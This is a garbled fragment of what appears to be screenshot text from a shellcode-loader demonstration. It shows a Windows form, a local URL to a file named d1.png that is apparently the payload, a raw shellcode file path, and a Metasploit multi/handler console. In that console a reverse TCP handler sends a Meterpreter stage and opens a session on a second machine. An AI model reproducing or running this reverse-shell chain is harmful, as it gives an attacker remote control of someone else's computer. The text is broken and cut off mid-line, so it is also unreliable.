 Form1
http://192.168.0.115/d1.png
ok
C:\Users\y\Desktop\1.raw
shellcode_x
510
cepted: '', seh, thread,
(an interface may be sp
LINUX
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:12138
[*] Sending stage (206403 bytes) to 192.168.0.115
[*] Meterpreter session 1 opened (192.168.0.108:12138 → 192.168.0.115:49175) at 2